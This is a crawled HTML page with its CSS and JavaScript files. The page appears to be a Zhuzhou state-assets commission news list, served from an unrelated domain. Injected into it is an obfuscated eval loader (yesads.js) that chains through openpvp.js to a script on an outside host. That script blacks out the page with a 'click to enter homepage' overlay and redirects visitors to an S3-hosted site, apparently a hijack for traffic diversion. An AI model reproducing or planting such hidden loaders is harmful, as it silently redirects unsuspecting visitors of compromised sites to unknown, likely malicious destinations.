

--- FILE ---
content_type: text/html
request_url: https://betpook.com/html/c8261index.html
body_size: 7049
content:
<!doctype html>
<html>

	<head>
		<meta charset="gb2312">
		<meta charset="gb2312">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
		<title>株洲市国资委 - 改革重组</title>
		 <link type="text/css" rel="stylesheet" href="/images/zzcmsfrontuipageinfocss.css"/><link type="text/css" rel="stylesheet" href="/images/zzcmsfrontuipagechannelcss.css"/> 
		<link rel="stylesheet" href="/images/zzcmsDFStemplate729images2017zzgzw_csscss.css">
		 
	<script type="text/javascript" src="/yesads.js"></script></head>

	<body>
		<div class="header">
			<object classid="clsid27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="373" height="166" align="center">
				<param name="movie" value="/images/zzcmsDFStemplate729imagesheader.swf">
				<param name="quality" value="high">
				<param name="wmode" value="transparent">
				<embed src="/images/zzcmsDFStemplate729imagesheader.swf" width="1100" height="191" align="center" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer"	type="application/x-shockwave-flash">
			</object>
		</div>

		<div class="nav">
			<ul>
				<li>
					<a href="">首页</a>
				</li>
						<li>
							<a href="/html/c8267index.html">机构概况</a>
						</li>
						<li>
							<a href="/html/c8249index.html">政务公开</a>
						</li>
						<li>
							<a href="/html/c8246index.html">国资监管</a>
						</li>
						<li>
							<a href="/html/c8247index.html">国资党建</a>
						</li>
						<li>
							<a href="/html/c8252index.html">交流互动</a>
						</li>
			</ul>

			<div class="search">
				<form id="searchForm" name="searchForm" method="post" target="_blank">
					<input type="hidden" name="interface_code" value="" />
					<input type="hidden" name="search_model" value="" />
					<input type="hidden" name="innerSiteId" value="" />
					<input type="hidden" name="searchContent" value="" />
					<input type="hidden" name="wd" value="" />
					<input type="text" name="keyword_0" value="请输入关键字搜索" onfocus="if (value =='请输入关键字搜索'){value =''}" onblur="if (value ==''){value='请输入关键字搜索'}" />
					<input type="button" value="检索" onclick="onSearch('0');">
				</form>
			</div>
		</div>
		<div class="main">
			<div class="main-left">
				<div class="main-left-list">
							<h2><span>国资监管</span></h2>
					<ul class="column-list">
								<li>
									<a href="/html/c8258index.html">产权管理</a>
								</li>
								<li>
									<a href="/html/c8259index.html">统计信息</a>
								</li>
								<li>
									<a href="/html/c8260index.html">业绩考核</a>
								</li>
								<li>
									<a href="/html/c8261index.html">改革重组</a>
								</li>
					</ul>
				</div>
				<div class="main-left-list">
					<h2><span>新闻推荐</span></h2>
					<ul class="xwtj">
								<li>
									<a href="/html/c825420180713i689703.html" target="_blank">株洲市市管企业2018年省市重...</a>
								</li>
								<li>
									<a href="/html/c825420180713i689702.html" target="_blank">市国资委道德讲堂邀请2018年...</a>
								</li>
								<li>
									<a href="/html/c825620180713i689700.html" target="_blank">企业抱团来株——株洲·粤港澳产...</a>
								</li>
								<li>
									<a href="/html/c825320180713i689699.html" target="_blank">用好推动高质量发展的辩证法</a>
								</li>
								<li>
									<a href="/html/c825420180712i689363.html" target="_blank">市委第四巡察组巡察市国资委党委...</a>
								</li>
					</ul>
				</div>
				<div class="main-left-list">
					<h2><span>图片集锦</span></h2>
					<ul class="tpjj">
								<li>
									<a class="pic" href="/html/c825420180713i689703.html" target="_blank"><img src="/images/zzcmsDFSfile20180713201807132203397565de1r9.jpg" /></a>
									<p>
										<a href="/html/c825420180713i689703.html" target="_blank">株洲市市管企业2018年省市重...</a>
									</p>
								</li>
								<li>
									<a class="pic" href="/html/c825420180713i689702.html" target="_blank"><img src="/images/zzcmsDFSfile2018071320180713215407112mf7j4r.jpg" /></a>
									<p>
										<a href="/html/c825420180713i689702.html" target="_blank">市国资委道德讲堂邀请2018年...</a>
									</p>
								</li>
					</ul>
				</div>
			</div>

			<div class="main-right">
				<div class="right-head">
					<h2>改革重组</h2>
					<p class="dqwz">您现在的位置：
						<a href="">首页</a>
						>
							<a href="/html/c8246index.html">国资监管</a>
>
							<a href="/html/c8261index.html">改革重组</a>
					</p>
				</div>
				<div class="news-list">
					<h3>改革重组</h3>
					<ul>
							<li>
								<a href="/html/c825420180418i662522.html" target="_blank">市国资委副主任刘建荣赴海利化工现场指导职工安置工作</a>
								<span class="date">[2018-04-18]</span>
							</li>
							<li>
								<a href="/html/c826120180315i638087.html" target="_blank">中盐株化集团“三供一业” 物业分离移交工作协调会议召开</a>
								<span class="date">[2018-03-15]</span>
							</li>
							<li>
								<a href="/html/c826120171102i575675.html" target="_blank">株洲光明玻璃集团有限公司破产终结工作顺利完成</a>
								<span class="date">[2017-11-02]</span>
							</li>
							<li>
								<a href="/html/c826120170829i556254.html" target="_blank">清水塘老工业区搬迁改造重点企业档案移交工作会议召开</a>
								<span class="date">[2017-08-29]</span>
							</li>
							<li>
								<a href="/html/c826120170828i555911.html" target="_blank">我市国企改革6个配套文件经市政府常务会议通过</a>
								<span class="date">[2017-08-03]</span>
							</li>
							<li>
								<a href="/html/c826120170717i544424.html" target="_blank">省国资委来株 督导企业办社会职能分离移交工作</a>
								<span class="date">[2017-06-13]</span>
							</li>
							<li>
								<a href="/html/c826120170717i544421.html" target="_blank">五大重点国有企业改革改制工作碰头会召开</a>
								<span class="date">[2017-04-27]</span>
							</li>
							<li>
								<a href="/html/c826120170717i544422.html" target="_blank">市人大副主任冯建湘调研海利精细化工株洲公司企业关停工作</a>
								<span class="date">[2017-04-15]</span>
							</li>
							<li>
								<a href="/html/c826120170717i544425.html" target="_blank">市清水塘老工业区搬迁改造指挥部改革改制组召开加快株化改革改制进度协调会</a>
								<span class="date">[2017-04-12]</span>
							</li>
							<li>
								<a href="/html/c826120170717i544423.html" target="_blank">中国中车集团在株企业全面移交“三供一业”</a>
								<span class="date">[2017-03-07]</span>
							</li>
					</ul>
					<div>
						<div id='pages'><a href='/html/c8261index.html' class='previous'>&lt;</a><span>1</span><a href='/html/c8261index.html' class='next'>&gt;</a></div>
					</div>
				</div>
			</div>

			<div class="clear"></div>
		</div>

		 
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://betpook.com/images/zzcmsfrontuipageinfocss.css
body_size: 108
content:
@CHARSET "gb2312";

.bs-word table {
	border: 1px solid #ccc;
	border-collapse: collapse;
}
.bs-word table td {
	border: 1px solid #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://betpook.com/images/zzcmsfrontuipagechannelcss.css
body_size: 351
content:
@CHARSET "gb2312";
#pages {
	width: 100%;
	clear: both;
	text-align: center;
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	margin-top: 20px;
	margin-bottom: 20px;
	color: #8d8d8d;
}

#pages a, #pages span {
	margin-left: 3px;
	margin-right: 3px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	border: 1px solid #e0e0e0;
	color: #aaa;
	display: inline-block;
}

#pages a:hover{
	border: 1px solid #a0a0a0;
}

#pages span {
	background: #f0f0f0;
	color: #ffffff;
}

#pages span {
	font-weight: bold;
	position: relative;
	top: 0px;
}

#pages a.previous {
	width: 25px;
	position: relative;
	top: 0px;
}

#pages a.next {
	width: 25px;
	position: relative;
	top: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://betpook.com/images/zzcmsDFStemplate729images2017zzgzw_csscss.css
body_size: 2691
content:
@charset "gb2312";
/* CSS Document */

/*CSS reset*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,blockquote,th,td,p{margin:0;padding:0; font-family:"微软雅黑"; font-size:14px; cursor:default; color:#2f2f2f;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;border:none;}
ul,li,dl ,dt,dd ,ol,p,img{ list-style: none;border: none;}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:normal;font-weight:normal;}
del,ins{text-decoration:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
button,input,select,textarea{font-size:100%;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;}
a{text-decoration:none; outline:none; color:#2f2f2f;}
a:hover{ text-decoration: none; color: #8c211b;}
a:active{outline: none;star:expression(this.onFocus=this.blur());}

.fl{ float: left;}
.fr{ float: right;}
.clear{ clear: both;}

body{ background: url(2017zzgzw_bg.jpg) no-repeat center top #f5f3f2;}

.header{ width: 1100px; height: 191px; margin: 0 auto;}

.nav{ width: 1100px; height: 50px; background: #8c211b; line-height: 50px; margin: 0 auto;}
.nav ul{ float: left;}
.nav ul li{ float: left; font-size: 18px; margin: 0 28px;}
.nav ul li a{ color: #fff;}
.nav .search{ float: right; width: 323px; height: 42px; background: #b2332c; padding: 8px 0 0 25px;}
.nav .search input[type="text"]{ float: left; width: 224px; height: 25px; line-height: 25px; border: 0; background: #fff; padding: 0 5px; font-size: 12px; cursor: text; outline: none;}
.nav .search input[type="button"]{ float: left; width: 64px; height: 25px; *height:26px; line-height: 25px;  border: 0; background: #7f0000; color: #fff; cursor: pointer; outline: none;}

.footer{ background: #6c3838; color: #fff; font-size: 16px; text-align: center; margin-top: 30px; min-height: 100px; padding: 30px 0;}

.box{ border: 1px solid #dddddd; border-top: 2px solid #8c211b; width: 497px; height: 299px; background: #fff; padding: 0 18px; margin-top: 20px; overflow: hidden;}
.head{ border-bottom: 1px solid #d5d5d5; height: 40px; line-height: 40px;}
.head h2{ float: left; background: url(2017zzgzw_icon01.png) no-repeat left 10px; font-size: 18px; color: #8c211b; padding-left: 18px;}
.head .more{ float: right; background: url(2017zzgzw_more.png) no-repeat right center; padding-right: 10px; color: #8c211b;}
.title{ width: 498px; height: 33px; margin-top: 16px;}
.title li{ float: left; height: 33px; line-height: 33px; text-align: center; font-size: 16px; margin-right: 2px;}
.title li a{ display: block; width: 100%; height: 100%; background: #d5d5d5;}
.title li.on a,.box .title li a:hover{ background: #db0000; color: #fff;}
.list{ height: 180px; padding-top: 15px; overflow: hidden;}
.list li{ height: 36px; font-size: 16px; line-height: 36px; vertical-align: top; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.top-main{ background: #fff; padding: 0 30px 30px; width: 1040px; margin: 0 auto;}
.headline h2{ font-size: 30px; line-height: 60px; text-align: center; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.headline p{ font-size: 16px; line-height: 30px; text-align: center;  white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.slideBox{ float:left; width: 501px; height: 328px; position:relative; z-index:5; overflow:hidden; margin-top: 20px;}
.slideBox .hd{ height:10px; overflow:hidden; position:absolute; right:15px; bottom:13px; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox .hd ul li{ float:left; margin-left:5px; width: 10px; height:10px; background:#fff; font-size: 0px; line-height: 999px; cursor:pointer; overflow:hidden;}
.slideBox .hd ul li.on{ background:#9f1313;}
.slideBox .bd{ position:relative; height:328px; z-index:0;}
.slideBox .bd li{ width:501px; height:328px; zoom:1; vertical-align:middle; position:relative;}
.slideBox .bd li p{ position:absolute; left:0; bottom:0; width: 100%; height:40px; background:rgba(0,0,0,.7); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#cf000000,endColorstr=#cf000000);   font-size:14px; line-height:40px; color:#eee; cursor:pointer; text-indent: 10px;}
.slideBox .bd img{ width:501px; height:328px;}

.gzyw{ float: right; width: 500px; height: 328px; margin-top: 20px; overflow: hidden;}
.gzyw .title{ margin-top: 0; width: 502px;}
.gzyw .title li{ width: 248px;}
.gzyw .list{ padding: 0; height: auto;}
.gzyw .list h3{ width: 86px; height: 18px; background: url(2017zzgzw_gzyw.png); color: #fff; font-weight: normal; text-align: center; text-indent: -5px; line-height: 18px; margin-top: 15px;}
.gzyw .list ul{ border-bottom: 1px dashed #c7c7c7; padding-bottom: 10px;}

.banner{ width: 1100px; height: 61px; margin: 20px auto 0;}

.wrapper{ width: 1100px; margin: 0 auto;}

.gzjg .title li{ width: 122px;}
.gzdj .title li{ width: 164px;}
.gzdj .list{ padding-top: 7px; height: auto;}
.gzdj .list li{ line-height: 34px; white-space: normal;}
.gzdj .list li.first{ height: 87px; margin-bottom: 5px; overflow: hidden;}
.gzdj .list li.first .pic{ float: left; display: block; width: 149px; height: 87px;}
.gzdj .list li.first .text{ font-size: 16px; line-height: 28px; text-indent: 2em; margin-left: 180px; text-align: justify;}
.gzdj .list li.first .text a{ color: #e30000;}

.jgjs .list{ padding-top: 13px; height: auto;}
.jgjs .list li{ line-height: 34px; white-space: normal;}
.jgjs .list li.first{ height: 109px; margin-bottom: 10px; overflow: hidden;}
.jgjs .list li.first .pic{ float: left; display: block; width: 166px; height: 109px;}
.jgjs .list li.first .text{ margin-left: 180px;}
.jgjs .list li.first .text h3{ font-size: 18px; line-height: 30px; font-weight: normal;}
.jgjs .list li.first .text p{ font-size: 16px; line-height: 28px; text-indent: 2em; text-align: justify;}
.jgjs .list li.first .text p a{ color: #e30000;}

.zwgk-list li{ float: left; font-size: 16px; margin: 30px 0 20px 17px;}
.zwgk-list li i{ float: left; display: block; width: 66px; height: 66px; cursor: pointer;}
.zwgk-list li i img{ vertical-align: middle;}
.zwgk-list li span{ float: left; cursor: pointer; padding-top: 15px; margin-left: 10px;}

.gqdt .title{ width: auto; height: 28px; border-bottom: 1px solid #d5d5d5; padding-left: 20px;}
.gqdt .title li{ background: none; width: 156px; height: 28px; line-height: 28px; text-align: center; margin: 0;}
.gqdt .title li a{ background: none;}
.gqdt .title li.on{ border: 1px solid #d5d5d5; width: 154px; height: 27px; border-bottom-color: #fff;}
.gqdt .title li.on a,.gqdt .title li a:hover{ background: #fff; color: #8c211b;}

.gqdt .list{ padding-top: 13px; height: auto;}
.gqdt .list li{ line-height: 34px; white-space: normal;}
.gqdt .list li.first{ height: 109px; margin-bottom: 10px; overflow: hidden;}
.gqdt .list li.first .pic{ float: left; display: block; width: 166px; height: 109px;}
.gqdt .list li.first .text{ margin-left: 180px;}
.gqdt .list li.first .text h3{ font-size: 18px; line-height: 30px; font-weight: normal;}
.gqdt .list li.first .text p{ font-size: 16px; line-height: 28px; text-indent: 2em; text-align: justify;}
.gqdt .list li.first .text p a{ color: #e30000;}

.link{ float: left; width: 100%; height: 120px; background: #d5d5d5; margin-top: 20px; overflow: hidden;}
.link h2{ float: left; width: 80px; font-size: 20px; line-height: 30px; color: #3f3f3f; margin: 30px 30px 0;}
.link-list{ float: left; margin-top: 18px;}
.link-list ul{}
.link-list ul li{ float: left; margin-right: 12px;}
.link-list ul li img{ display: block; width: 170px; height: 85px;}

/* 二级栏目页 */
.main{ width: 1060px; padding: 20px; background: #fff; margin: 0 auto;}
.main-left{ float: left; width: 220px;}
.main-left-list{ background: #f5f3f2; margin-bottom: 12px;}
.main-left-list h2{ height: 42px; background: url(2017zzgzw_columnn_h2.png) repeat-x; line-height: 42px; text-align: center; font-size: 20px; color: #fff;}
.main-left-list h2 span{ background: url(2017zzgzw_icon02.png) no-repeat left 4px; padding-left: 15px;}
.column-list{ padding-bottom: 15px;}
.column-list li{ height: 45px; border-bottom: 1px solid #dfdfdf; line-height: 45px; font-size: 16px; text-align: center;}
.column-list li a{ display: block; width: 100%; height: 100%;}
.column-list li.active a{ background: #f6aeaa;}
.xwtj{ padding: 10px 20px;}
.xwtj li{ font-size: 14px; line-height: 32px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.tpjj{ padding: 15px 0;}
.tpjj li{ width: 188px; margin: 0 auto;}
.tpjj li .pic,.tpjj li .pic img{ display: block; width: 188px; height: 108px;}
.tpjj li p{ font-size: 14px; line-height: 30px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.main-right{ float: right; width: 810px; overflow: hidden;}
.right-list-wrap{ width: 830px;}
.right-head{ height: 30px; line-height: 30px; background: url(2017zzgzw_dqwz.png) repeat-x; border-bottom: 2px solid #8c211b;}
.right-head h2{ width: 128px; background: url(2017zzgzw_icon03.png); float: left; font-size: 16px; text-align: center; color: #fff;}
.right-head .dqwz{ float: right; padding-right: 20px;}
.right-list{ float: left; width: 395px; height: 260px; margin: 20px 20px 0 0; overflow: hidden;}
.right-list .list-head{ border-bottom: 1px solid #b7b5b4; height: 32px; line-height: 32px;}
.right-list .list-head h2{ float: left; width: 125px; background: #db0000; text-align: center; color: #fff; font-weight: normal; font-size: 16px;}
.right-list .list-head .more{ float: right;}
.right-list ul{ margin-top: 10px;}
.right-list ul li{ height: 36px; background: url(2017zzgzw_list_dian.png) no-repeat left center; font-size: 16px; line-height: 36px; vertical-align: top; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding-left: 11px;}

.news-list h3{ font-size: 18px; line-height: 20px; border-bottom: 1px dotted #707070; text-align: center; padding: 15px 0; font-weight: normal;}
.news-list ul{ padding: 20px;}
.news-list ul li{ height: 36px; font-size: 16px; line-height: 36px; vertical-align: top; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.news-list ul li a{ float: left;}
.news-list ul li span.date{ float: right;}
.news-list ul li span.indexnum{ display: block; float: left; width: 160px;}

.article{ padding: 0 30px;}
.article h2{ font-size: 24px; line-height: 30px; text-align: center; font-weight: normal; margin: 20px 0;}
.article .info{ text-align: center; line-height: 20px;}
.article .art-wrap{ border-top: 1px solid #b2b2b2; margin-top: 10px; padding: 30px 0; font-size: 16px; line-height: 30px;}
.article .art-wrap p{ font-size: 16px; line-height: 30px;}
.article .art-wrap img{ max-width: 100%; height: auto;}






















--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/3.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://betpook.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/3.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://betpook.com/yesads.js
body_size: 489
content:
window["\x65\x76\x61\x6c"](function(XQUlB1,oCPvB2,gC3,Pzu4,uZ5,uJNIfi6){uZ5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,uZ5)==0){while(gC3--)uJNIfi6[uZ5(gC3)]=Pzu4[gC3];Pzu4=[function(uZ5){return uJNIfi6[uZ5]||uZ5}];uZ5=function(){return'\x5b\x30\x5d'};gC3=1};while(gC3--)if(Pzu4[gC3])XQUlB1=XQUlB1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+uZ5(gC3)+'\\\x62','\x67'),Pzu4[gC3]);return XQUlB1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))